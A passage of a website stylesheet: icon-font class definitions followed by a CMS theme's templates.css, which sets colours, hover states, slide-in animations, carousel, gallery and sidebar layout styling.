Icons';font-weight:400;font-style:normal;position:relative;display:inline-block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wb-dashboard:before{content:''}.wb-inbox:before{content:''}.wb-cloud:before{content:''}.wb-bell:before{content:''}.wb-book:before{content:''}.wb-bookmark:before{content:''}.wb-tag:before{content:''}.wb-library:before{content:''}.wb-share:before{content:''}.wb-reply:before{content:''}.wb-refresh:before{content:''}.wb-move:before{content:''}.wb-chat:before{content:''}.wb-chat-working:before{content:''}.wb-chat-text:before{content:''}.wb-chat-group:before{content:''}.wb-envelope:before{content:''}.wb-envelope-open:before{content:''}.wb-user:before{content:''}.wb-user-circle:before{content:''}.wb-users:before{content:''}.wb-user-add:before{content:''}.wb-grid-9:before{content:''}.wb-grid-4:before{content:''}.wb-menu:before{content:''}.wb-layout:before{content:''}.wb-fullscreen:before{content:''}.wb-fullscreen-exit:before{content:''}.wb-expand:before{content:''}.wb-contract:before{content:''}.wb-arrow-expand:before{content:''}.wb-arrow-shrink:before{content:''}.wb-desktop:before{content:''}.wb-mobile:before{content:''}.wb-signal:before{content:''}.wb-power:before{content:''}.wb-more-horizontal:before{content:''}.wb-more-vertical:before{content:''}.wb-globe:before{content:''}.wb-map:before{content:''}.wb-flag:before{content:''}.wb-pie-chart:before{content:''}.wb-stats-bars:before{content:''}.wb-pluse:before{content:''}.wb-home:before{content:''}.wb-shopping-cart:before{content:''}.wb-payment:before{content:''}.wb-briefcase:before{content:''}.wb-search:before{content:''}.wb-zoom-in:before{content:''}.wb-zoom-out:before{content:''}.wb-download:before{content:''}.wb-upload:before{content:''}.wb-sort-asc:before{content:''}.wb-sort-des:before{content:''}.wb-graph-up:before{content:''}.wb-graph-down:before{content:''}.wb-replay:before{content:''}.wb-edit:before{content:''}.wb-pencil:before{content:''}.wb-rubber:before{content:''}.wb-crop:before{content:''}.wb-eye:before{content:''}.wb-eye-close:before{content:''}.wb-image:before{content:''}.wb-gallery:before{content:''}.wb-video:before{content:''}.wb-camera:before{content:''}.wb-folder:before{content:''}.wb-clipboard:before{content:''}.wb-order:before{content:''}.wb-file:before{content:''}.wb-copy:before{content:''}.wb-add-file:before{content:''}.wb-print:before{content:''}.wb-calendar:before{content:''}.wb-time:before{content:''}.wb-trash:before{content:''}.wb-plugin:before{content:''}.wb-extension:before{content:''}.wb-memory:before{content:''}.wb-settings:before{content:''}.wb-scissor:before{content:''}.wb-wrench:before{content:''}.wb-hammer:before{content:''}.wb-lock:before{content:''}.wb-unlock:before{content:''}.wb-volume-low:before{content:''}.wb-volume-high:before{content:''}.wb-volume-off:before{content:''}.wb-pause:before{content:''}.wb-play:before{content:''}.wb-stop:before{content:''}.wb-musical:before{content:''}.wb-random:before{content:''}.wb-reload:before{content:''}.wb-loop:before{content:''}.wb-text:before{content:''}.wb-bold:before{content:''}.wb-italic:before{content:''}.wb-underline:before{content:''}.wb-format-clear:before{content:''}.wb-text-type:before{content:''}.wb-table:before{content:''}.wb-attach-file:before{content:''}.wb-paperclip:before{content:''}.wb-link-intact:before{content:''}.wb-link:before{content:''}.wb-link-broken:before{content:''}.wb-indent-increase:before{content:''}.wb-indent-decrease:before{content:''}.wb-align-justify:before{content:''}.wb-align-left:before{content:''}.wb-align-center:before{content:''}.wb-align-right:before{content:''}.wb-list-numbered:before{content:''}.wb-list-bulleted:before{content:''}.wb-list:before{content:''}.wb-emoticon:before{content:''}.wb-quote-right:before{content:''}.wb-code:before{content:''}.wb-code-working:before{content:''}.wb-code-unfold:before{content:''}.wb-chevron-right:before{content:''}.wb-chevron-left:before{content:''}.wb-chevron-left-mini:before{content:''}.wb-chevron-right-mini:before{content:''}.wb-chevron-up:before{content:''}.wb-chevron-down:before{content:''}.wb-chevron-up-mini:before{content:''}.wb-chevron-down-mini:before{content:''}.wb-arrow-left:before{content:''}.wb-arrow-right:before{content:''}.wb-arrow-up:before{content:''}.wb-arrow-down:before{content:''}.wb-dropdown:before{content:''}.wb-dropup:before{content:''}.wb-dropright:before{content:''}.wb-dropleft:before{content:''}.wb-sort-vertical:before{content:''}.wb-triangle-left:before{content:''}.wb-triangle-right:before{content:''}.wb-triangle-down:before{content:''}.wb-triangle-up:before{content:''}.wb-check-circle:before{content:''}.wb-check:before{content:''}.wb-check-mini:before{content:''}.wb-close:before{content:''}.wb-close-mini:before{content:''}.wb-plus-circle:before{content:''}.wb-plus:before{content:''}.wb-minus-circle:before{content:''}.wb-minus:before{content:''}.wb-alert-circle:before{content:''}.wb-alert:before{content:''}.wb-help-circle:before{content:''}.wb-help:before{content:''}.wb-info-circle:before{content:''}.wb-info:before{content:''}.wb-warning:before{content:''}.wb-heart:before{content:''}.wb-heart-outline:before{content:''}.wb-star:before{content:''}.wb-star-half:before{content:''}.wb-star-outline:before{content:''}.wb-thumb-up:before{content:''}.wb-thumb-down:before{content:''}.wb-small-point:before{content:''}.wb-medium-point:before{content:''}.wb-large-point:before{content:''}.pull-right{float:right}
/*templates.css*/
@charset "utf-8";
.dropdown-item,.met-page .pagination li a,.sidebar-news-list .list-group a,.sidebar-column li a,.met-nav .navlist .nav-item a,.met-footnav .list h4 a,.index-product-list h4 a,.index-news-list li a,.met-news-list li h4 a,.met-news-list.type-3 .card h4 a,.met-product.type-1 .met-product-list li h4 a,.met-download-list .list-group-item .media-heading a,.met-job-list .card .card-title a,.met-search-list .list-group-item h4 a,body,.met-lightgallery .lg-toolbar .lg-icon:hover,.met-lightgallery .lg-actions .lg-next:hover,.met-lightgallery .lg-actions .lg-prev:hover,.met-lightgallery .lg-outer .lg-toogle-thumb:hover,.met-editor,.met-editor table,.met-footnav .info em a:hover,.index-service-list li h3{color:#2a333c}.dropdown-item:hover,.met-page .pagination li a:hover,.sidebar-news-list .list-group a:hover,.sidebar-column li a:hover,.met-nav .navlist .nav-item a:hover,.met-footnav .list h4 a:hover,.index-product-list h4 a:hover,.index-news-list li a:hover,.met-news-list li h4 a:hover,.met-news-list.type-3 .card h4 a:hover,.met-product.type-1 .met-product-list li h4 a:hover,.met-download-list .list-group-item .media-heading a:hover,.met-job-list .card .card-title a:hover,.met-search-list .list-group-item h4 a:hover,a:hover,.sidebar-piclist-ul li h4 a:hover,.met-link a:hover,.met-footnav .list ul li a:hover,.met-column-nav-ul li a:hover,.sitemap-list a:hover,.met-nav .navlist .nav-item a.nav-link:hover{color:#4e97d9}.sidebar-column li a.active,.met-column-nav-ul li a.active{color:#4e97d9}.sidebar-column li i,.met-link .breadcrumb > li + li:before,.met-footnav .info p,footer{color:#aaa}.met-lightgallery .lg-sub-html,.sidebar-piclist-ul li h4 a,.paralist li,.met-link,.met-link a,.met-footnav .list ul li a,.met-footnav .info em a,.met-index-body p.desc,.index-service-list li i,.index-service-list li p,.met-showproduct-head .product-intro p.description{color:#5e7387}.met-head-user .dropdown i,.met-search-list .list-group-item .search-text{color:#9e9e9e}.dropdown-item,.met-page .pagination li a,.sidebar-news-list .list-group a,.sidebar-column li a,.met-nav .navlist .nav-item a,.met-footnav .list h4 a,.index-product-list h4 a,.index-news-list li a,.met-news-list li h4 a,.met-news-list.type-3 .card h4 a,.met-product.type-1 .met-product-list li h4 a,.met-download-list .list-group-item .media-heading a,.met-job-list .card .card-title a,.met-search-list .list-group-item h4 a,a,.sidebar-piclist-ul li h4 a,.met-link a,.met-footnav .list ul li a,.met-column-nav-ul li a,.sitemap-list a,.decorationnone{text-decoration:none}.dropdown-item:active,.met-page .pagination li a:active,.sidebar-news-list .list-group a:active,.sidebar-column li a:active,.met-nav .navlist .nav-item a:active,.met-footnav .list h4 a:active,.index-product-list h4 a:active,.index-news-list li a:active,.met-news-list li h4 a:active,.met-news-list.type-3 .card h4 a:active,.met-product.type-1 .met-product-list li h4 a:active,.met-download-list .list-group-item .media-heading a:active,.met-job-list .card .card-title a:active,.met-search-list .list-group-item h4 a:active,a:active,.sidebar-piclist-ul li h4 a:active,.met-link a:active,.met-footnav .list ul li a:active,.met-column-nav-ul li a:active,.sitemap-list a:active,.decorationnone:active,.dropdown-item:focus,.met-page .pagination li a:focus,.sidebar-news-list .list-group a:focus,.sidebar-column li a:focus,.met-nav .navlist .nav-item a:focus,.met-footnav .list h4 a:focus,.index-product-list h4 a:focus,.index-news-list li a:focus,.met-news-list li h4 a:focus,.met-news-list.type-3 .card h4 a:focus,.met-product.type-1 .met-product-list li h4 a:focus,.met-download-list .list-group-item .media-heading a:focus,.met-job-list .card .card-title a:focus,.met-search-list .list-group-item h4 a:focus,a:focus,.sidebar-piclist-ul li h4 a:focus,.met-link a:focus,.met-footnav .list ul li a:focus,.met-column-nav-ul li a:focus,.sitemap-list a:focus,.decorationnone:focus,.dropdown-item:hover,.met-page .pagination li a:hover,.sidebar-news-list .list-group a:hover,.sidebar-column li a:hover,.met-nav .navlist .nav-item a:hover,.met-footnav .list h4 a:hover,.index-product-list h4 a:hover,.index-news-list li a:hover,.met-news-list li h4 a:hover,.met-news-list.type-3 .card h4 a:hover,.met-product.type-1 .met-product-list li h4 a:hover,.met-download-list .list-group-item .media-heading a:hover,.met-job-list .card .card-title a:hover,.met-search-list .list-group-item h4 a:hover,a:hover,.sidebar-piclist-ul li h4 a:hover,.met-link a:hover,.met-footnav .list ul li a:hover,.met-column-nav-ul li a:hover,.sitemap-list a:hover,.decorationnone:hover{text-decoration:none}.navhover-bg,.met-head-user .dropdown > a{background:#f5f5f5}.index-bg,.met-index-body:nth-of-type(odd){background:#f5f5f5}.page-bg,.page-content,.met-lightgallery .lg-outer .lg-thumb-outer,.met-lightgallery .lg-outer .lg-toogle-thumb{background:#f2f2f2}.block-bg,.panel,.met-showproduct.pagetype2 .content:nth-child(even){background:#fff}.editor-color{background:#5e7387}.pagecr-bg{background:#62a8ea}.opacity1,.slick-arrow:hover i,.no-js .grid li,.no-cssanimations .met-grid li,.met-grid li.shown,#met-imgs-slick .slick-dots li.slick-active{opacity:1}.opacity0,.met-lightgallery .lg-toolbar.opacity0,.met-grid li{opacity:0}.flex,.slick-track,#met-imgs-slick .slick-dots{display:flex}.slick-track{align-items:center}.radius0,.panel,.card,.card-header,.modal-content,.modal-header,.dropdown-menu,.dropdown-menu .dropdown-item,.met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item{border-radius:0!important}.index-service-list li i{border-radius:100%}.dropdown-item,.met-lightgallery .lg-toolbar.opacity0,.met-nav .navlist .nav-item a,.index-service-list li i{transition:all 0.5s}.box-shadow-none{box-shadow:none}.box-shadow1{box-shadow:0 1px 1px rgba(0,0,0,.05)}.ulstyle{padding:0px;list-style:none}.border-none{border:none!important}.border-top1,.met-head + .met-crumbs,.met-head + .met-column-nav,.met-showproduct-head .product-para{border-top:1px solid #f0f2f5}.border-bottom1,.met-showproduct-head .product-para,.product-detail .met-editor .product-para{border-bottom:1px solid #f0f2f5}.flex-start{-webkit-justify-content:flex-start!important;justify-content:flex-start!important}.flex-center,.met-column-nav-ul.swiper-wrapper,#met-imgs-slick .slick-dots{-webkit-justify-content:center;justify-content:center}.flex-end,.met-showproduct.pagetype2 .met-showproduct-navtabs.swiper-wrapper{-webkit-justify-content:flex-end;justify-content:flex-end}html,body{width:100%;max-width:100%;min-width:320px}body{height:auto;min-height:100%;overflow-x:hidden;word-wrap:break-word}b,strong{font-weight:bold}a:focus{outline:none}h4,h5,h6{text-shadow:none}.overflow-visible{overflow:visible!important}.oya{overflow-y:auto!important}.h-20{height:20px}.h-100p{height:100%}.scrollbar-beautify::-webkit-scrollbar{width:3px}.scrollbar-beautify::-webkit-scrollbar-track{background:transparent}.scrollbar-beautify::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.2);border-radius:3px}.scrollbar-beautify::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,0.2)}.scrollbar-beautify::-webkit-scrollbar-button{height:0}.text-shadow-none{text-shadow:none}.transition500{transition:all 0.5s!important}.tag{font-size:inherit}.modal-content{overflow:hidden}.page-content{padding:30px 0px}.webui-popover{z-index:1600}.pearl-title{white-space:normal}[class*=animation-]{animation-fill-mode:none}@media (max-width:991px){.page-content{padding:20px 0px}.panel{margin-bottom:20px}.panel-body{padding:20px}}@media (max-width:767px){.page-content{padding:15px 0px}.panel,.well,.card-shadow{margin-bottom:15px}.panel-body,.well,.modal-body,.modal-header,.modal-footer{padding:15px}.modal-footer{padding-top:0}}@media screen\0{select.form-control{padding-right:15px}}.animation-slide-top10{animation-name:slide-top10}@at-root{@-webkit-keyframes slide-top10{.animation-slide-top10 0%{opacity:0;transform:translate3d(0,-10%,0)}.animation-slide-top10 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-top10{.animation-slide-top10 0%{opacity:0;transform:translate3d(0,-10%,0)}.animation-slide-top10 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-top10{.animation-slide-top10 0%{opacity:0;transform:translate3d(0,-10%,0)}.animation-slide-top10 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-top10{.animation-slide-top10 0%{opacity:0;transform:translate3d(0,-10%,0)}.animation-slide-top10 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-bottom10{animation-name:slide-bottom10}@at-root{@-webkit-keyframes slide-bottom10{.animation-slide-bottom10 0%{opacity:0;transform:translate3d(0,10%,0)}.animation-slide-bottom10 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-bottom10{.animation-slide-bottom10 0%{opacity:0;transform:translate3d(0,10%,0)}.animation-slide-bottom10 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-bottom10{.animation-slide-bottom10 0%{opacity:0;transform:translate3d(0,10%,0)}.animation-slide-bottom10 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-bottom10{.animation-slide-bottom10 0%{opacity:0;transform:translate3d(0,10%,0)}.animation-slide-bottom10 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-left10{animation-name:slide-left10}@at-root{@-webkit-keyframes slide-left10{.animation-slide-left10 0%{opacity:0;transform:translate3d(-10%,0,0)}.animation-slide-left10 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-left10{.animation-slide-left10 0%{opacity:0;transform:translate3d(-10%,0,0)}.animation-slide-left10 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-left10{.animation-slide-left10 0%{opacity:0;transform:translate3d(-10%,0,0)}.animation-slide-left10 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-left10{.animation-slide-left10 0%{opacity:0;transform:translate3d(-10%,0,0)}.animation-slide-left10 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-right10{animation-name:slide-right10}@at-root{@-webkit-keyframes slide-right10{.animation-slide-right10 0%{opacity:0;transform:translate3d(10%,0,0)}.animation-slide-right10 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-right10{.animation-slide-right10 0%{opacity:0;transform:translate3d(10%,0,0)}.animation-slide-right10 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-right10{.animation-slide-right10 0%{opacity:0;transform:translate3d(10%,0,0)}.animation-slide-right10 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-right10{.animation-slide-right10 0%{opacity:0;transform:translate3d(10%,0,0)}.animation-slide-right10 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-top50{animation-name:slide-top50}@at-root{@-webkit-keyframes slide-top50{.animation-slide-top50 0%{opacity:0;transform:translate3d(0,-50%,0)}.animation-slide-top50 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-top50{.animation-slide-top50 0%{opacity:0;transform:translate3d(0,-50%,0)}.animation-slide-top50 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-top50{.animation-slide-top50 0%{opacity:0;transform:translate3d(0,-50%,0)}.animation-slide-top50 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-top50{.animation-slide-top50 0%{opacity:0;transform:translate3d(0,-50%,0)}.animation-slide-top50 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-bottom50{animation-name:slide-bottom50}@at-root{@-webkit-keyframes slide-bottom50{.animation-slide-bottom50 0%{opacity:0;transform:translate3d(0,50%,0)}.animation-slide-bottom50 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-bottom50{.animation-slide-bottom50 0%{opacity:0;transform:translate3d(0,50%,0)}.animation-slide-bottom50 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-bottom50{.animation-slide-bottom50 0%{opacity:0;transform:translate3d(0,50%,0)}.animation-slide-bottom50 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-bottom50{.animation-slide-bottom50 0%{opacity:0;transform:translate3d(0,50%,0)}.animation-slide-bottom50 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-left50{animation-name:slide-left50}@at-root{@-webkit-keyframes slide-left50{.animation-slide-left50 0%{opacity:0;transform:translate3d(-50%,0,0)}.animation-slide-left50 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-left50{.animation-slide-left50 0%{opacity:0;transform:translate3d(-50%,0,0)}.animation-slide-left50 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-left50{.animation-slide-left50 0%{opacity:0;transform:translate3d(-50%,0,0)}.animation-slide-left50 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-left50{.animation-slide-left50 0%{opacity:0;transform:translate3d(-50%,0,0)}.animation-slide-left50 100%{opacity:1;transform:translate3d(0,0,0)}}}.animation-slide-right50{animation-name:slide-right50}@at-root{@-webkit-keyframes slide-right50{.animation-slide-right50 0%{opacity:0;transform:translate3d(50%,0,0)}.animation-slide-right50 100%{opacity:1;transform:translate3d(0,0,0)}}@-moz-keyframes slide-right50{.animation-slide-right50 0%{opacity:0;transform:translate3d(50%,0,0)}.animation-slide-right50 100%{opacity:1;transform:translate3d(0,0,0)}}@-o-keyframes slide-right50{.animation-slide-right50 0%{opacity:0;transform:translate3d(50%,0,0)}.animation-slide-right50 100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-right50{.animation-slide-right50 0%{opacity:0;transform:translate3d(50%,0,0)}.animation-slide-right50 100%{opacity:1;transform:translate3d(0,0,0)}}}.dropdown-item.active{color:#4e97d9!important}.dropdown-item:hover,.dropdown-item.active{background:#f5f5f5!important}.dropdown-toggle::after{margin-top:-3px}.dropdown-submenu:hover .dropdown-menu{display:table}.dropdown-submenu.dropdown-item{padding:0!important}.dropdown-menu,.dropdown-menu .dropdown-item{font-weight:normal}@media (max-width:1199px){.dropdown-item{white-space:normal}}@media (max-width:767px){.dropdown-menu.dropdown-menu-bullet:before,.dropdown-menu.dropdown-menu-bullet:after{display:none}}.met-lightgallery{}.met-lightgallery .lg-backdrop,.met-lightgallery .lg-toolbar{background:#fff}.met-lightgallery .lg-actions .lg-icon{padding:10px 0;background:rgba(255,255,255,.5)}.met-lightgallery .lg-actions .lg-icon:before,.met-lightgallery .lg-actions .lg-icon:after{content:''}.met-lightgallery .lg-actions .lg-icon i{font-size:40px}.met-lightgallery .lg-sub-html{background:rgba(255,255,255,.7)}.met-lightgallery .lg-toolbar.opacity0{transform:translateY(-50px)}.met-lightgallery .lg-outer{z-index:1602;background:#fff}.met-lightgallery .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:84px}.met-lightgallery .lg-outer .lg-thumb-outer{padding:0 10px}.met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item{margin-bottom:0}.met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item.active,.met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item:hover{border-color:#62a8ea}.form-control,.btn,.input-group-addon{border-radius:0}.form-group small.form-control-label{margin-right:10px}.input-group-file .btn-file input[type=file]{width:100%;height:100%}.alertify-logs{bottom:auto!important;top:48%;z-index:1701!important}.dataTables_info{color:#777}@media (max-width:479px){.dataTables_info{float:none!important;text-align:left!important}.dataTables_paginate{float:none!important;text-align:center!important}}.swiper-navtab.swiper-container-horizontal .swiper-scrollbar{width:100%;height:3px;left:0;bottom:0}.swiper-navtab.swiper-container-horizontal .swiper-scrollbar-drag{background:rgba(0,0,0,.2)}.swiper-navtab .swiper-slide{width:auto}.swiper-wrapper > *{box-sizing:border-box}.slick-loading .slick-list{background:none}.slick-arrow{width:auto;height:auto;z-index:1;color:#fff!important;text-align:center}.slick-arrow:before,.slick-arrow:after{display:none}.slick-arrow:hover{color:#4e97d9!important}.slick-arrow.slick-next{right:0}.slick-arrow.slick-prev{left:0}.slick-arrow i{font-size:40px;opacity:0.5}.slick-slide{width:100%}.slick-slide:first-child{display:block}.slick-slide img[data-lazy]{width:auto!important;max-width:100%!important}.nav-tabs{}@media (max-width:767px){.nav-tabs .nav-link{padding:5px}.nav-tabs.fixed{position:fixed;left:0;top:0;z-index:10}}img{}img.imgloading:not([src*=base64]),img.slick-loading:not([src*=base64]){object-fit:scale-down;background:#fff}img + canvas{max-width:100%}.met-editor{width:100%;max-width:100%;font-size:16px;font-weight:300;line-height:1.8}.met-editor p{margin-bottom:0.8em}.met-editor img{max-width:100%!important;vertical-align:top}.met-editor img[src]{height:auto!important}.met-editor .table-saw{overflow-x:auto}.met-editor .metvideobox,.met-editor video,.met-editor .metvideo,.met-editor iframe,.met-editor embed{max-width:100%!important;margin:auto;display:block}.met-editor .lg-item-box{display:inline-block}@media (max-width:767px){.met-editor{font-size:14px}}.met-page{}.met-page .pagination li a{max-width:100%}.met-sidebar{margin-left:30px}@media (max-width:991px){.met-sidebar{margin-left:0px;margin-top:20px}}@media (max-width:767px){.met-sidebar{margin-top:15px}}.met-sidebar >:not(:first-child){margin:20px 0 0;padding:20px 0 0;border-top:1px solid #f0f2f5}.leftsidebar{margin-left:0!important;margin-right:30px}@media (max-width:991px){.leftsidebar{margin-right:0px}}.sidebar-column li a{display:block;font-size:16px}.sidebar-column li i{float:right;margin-top:2px;font-size:14px}.sidebar-column li ul a{font-size:14px}.sidebar-piclist-ul{}.paralist{}.paralist li{margin-bottom:0}@media (min-width:480px){.paralist li{padding-top:3px;padding-bottom:3px}}.met-tools .bdsharebuttonbox{display:inline-block;vertical-align:top}#bdshare_weixin_qrcode_dialog{box-sizing:content-box}#getcode{height:24px}.hide{display: none !important}